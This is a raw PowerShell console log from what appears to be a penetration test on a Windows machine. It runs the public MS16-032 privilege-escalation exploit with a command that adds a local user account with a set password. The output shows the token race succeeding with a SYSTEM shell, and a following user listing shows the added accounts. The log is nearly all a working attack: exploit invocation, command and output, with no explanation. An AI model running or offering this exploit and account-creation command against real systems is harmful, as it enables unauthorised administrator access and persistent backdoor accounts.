 PS C:\Users\Ping Mao\Desktop> Invoke-MS16-032 -Application cmd.exe -commandline '/c net user wukong1 CVTE@123 /add'
[by b33f -> @FuzzySec]
[?] Operating system core count: 2
[>] Duplicating CreateProcessWithLogonW handles..
[?] Done, got 3 thread handle(s)!
[?] Thread handle list:
12128
12132
11768
[*] Sniffing out privileged impersonation token..
[?] Trying thread handle: 12128
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
[?] Success, open SYSTEM token handle: 10408
[+] Resuming thread..
[*] Sniffing out SYSTEM shell..
[>] Duplicating SYSTEM token
[>] Starting token race
[>] Starting process race
[!] Holy handle leak Batman, we have a SYSTEM shell!!
PS C:\Users\Ping Mao\Desktop> net user
\\WIN-LTME4DTVE8Q 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest pentest
Ping Mao sunwukong sunwukong1
wukong wukong1